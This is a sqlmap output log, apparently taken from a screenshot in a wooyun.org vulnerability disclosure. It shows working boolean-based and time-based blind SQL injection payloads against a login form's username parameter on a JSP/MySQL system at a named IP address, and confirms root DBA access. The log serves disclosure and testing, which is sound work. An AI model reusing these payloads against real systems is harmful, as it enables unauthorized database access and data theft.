 管理员: C:\Windows\system32\cmd.exe
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: user.sysUserName (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: user.sysUserName=admin' AND 1093=1093 AND 'PfBA'='PfBA&failReason=&
user.sysUserPassword=admin&x=0&y=0

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: user.sysUserName=admin' AND (SELECT * FROM (SELECT(SLEEP(30)))YdZq)
 AND 'afmH'='afmH&failReason=&user.sysUserPassword=admin&x=0&y=0
---
[01:43:00] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[01:43:00] [INFO] testing if current user is DBA
[01:43:00] [INFO] fetching current user
[01:43:00] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[01:43:00] [INFO] retrieved:
[01:43:00] [WARNING] reflective value(s) found and filtering out
root@localhost
current user is DBA:    True
[01:43:12] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\183.233.248.185'

[*] shutting down at 01:43:12
www.wooyun.org